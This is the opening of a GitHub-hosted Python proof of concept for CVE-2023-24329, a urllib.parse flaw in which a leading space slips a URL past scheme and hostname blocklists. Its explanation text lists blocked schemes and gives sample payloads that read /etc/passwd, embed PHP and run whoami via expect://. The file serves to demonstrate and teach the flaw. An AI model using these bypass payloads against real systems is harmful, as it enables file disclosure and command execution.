 CVE-2023-24329-PoC / CVE-2023-24329-PoC.py
H4R335HR Create CVE-2023-24329-PoC.py 560db16 · 10 months ago History
Code Blame 81 lines (63 loc) · 2.54 KB Raw
1 import sys
2 import urllib.request
3 from urllib.parse import urlparse
4
5 # ANSI color codes
6 GREEN = '\033[92m'
7 RED = '\033[91m'
8 ENDC = '\033[0m'
9
10 explanation = '''
11 In this application, we have blocked certain URL schemes and hostnames by checking urlparse(input_link).scheme and urlparse(input_link).hostname with the following list:
12
13 block_schemes = ["file", "gopher", "expect", "php", "dict", "ftp", "glob", "data"]
14 block_host = ["instagram.com", "youtube.com", "tiktok.com"]
15
16 Due to a flaw in how the urlparse splits the URL, you can bypass this blocklist by simply adding a leading space in the URL. Below are some URLs for you to try. Try them with and without leading spaces:
17
18 https://youtube.com
19 file://127.0.0.1/etc/passwd
20 data://text/plain, <?php phpinfo() ?>
21 expect://whoami
22
23 Based on research by Yebo Cao - https://pointernull.com/security/python-url-parse-problem.html
24
25 Your Python version is {}.
26 '''
27